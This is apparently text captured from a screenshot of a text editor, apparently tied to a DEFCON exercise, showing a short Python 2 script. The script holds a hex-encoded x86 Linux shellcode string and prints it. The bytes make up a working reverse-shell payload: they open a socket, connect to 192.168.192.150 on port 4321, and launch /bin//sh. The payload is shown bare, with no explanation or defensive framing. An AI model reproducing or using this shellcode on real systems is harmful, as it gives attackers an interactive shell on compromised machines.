 Open
shellcode.hex
~/DEFCON813/SGNET
Save
shellcode = "\x31\xdb\x53\x43\x53\x6a\x02\x6a\x66\x58\x89\xe1\xcd\x80\x93\x59" + \
"\xb0\x3f\xcd\x80\x49\x79\xf9\x5b\x5a\x68\xc0\xa8\xc0\x96\x66\x68" + \
"\x10\xe1\x43\x66\x53\x89\xe1\xb0\x66\x50\x51\x53\x89\xe1\x43\xcd" + \
"\x80\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53" + \
"\x89\xe1\xb0\x0b\xcd\x80"
print shellcode